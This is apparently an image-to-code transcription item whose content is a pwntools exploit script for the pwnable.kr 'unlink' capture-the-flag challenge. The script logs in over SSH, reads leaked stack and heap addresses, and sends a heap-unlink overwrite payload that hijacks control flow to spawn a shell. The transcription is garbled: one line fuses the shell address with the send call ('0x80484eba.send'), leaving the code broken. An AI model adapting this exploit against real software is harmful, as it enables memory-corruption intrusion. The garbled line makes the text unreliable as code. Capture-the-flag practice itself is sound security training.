Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>from pwn import *
s = ssh(host='pwnable.kr', port=2222, user='unlink',password='guest')
context.log_level = 'debug'
a = s.process(["./unlink"])
r = a.recvuntil('get shell!\n')
stack_str = 'stack address leak: '
i = r.find(stack_str)
stack_addr = int(r[i + len(stack_str) : i + len(stack_str) + 10], 16)
heap_str = 'heap address leak: '
i = r.find(heap_str)
heap_addr = int(r[i + len(heap_str) : i + len(heap_str) + 10], 16)
shell_addr = 0x80484eba.send("AAAAAAAAPPPPCCCC" + p32(heap_addr + 0x24) + p32(stack_addr + 0x10) + p32(shell_addr))
a.interactive()
</code> 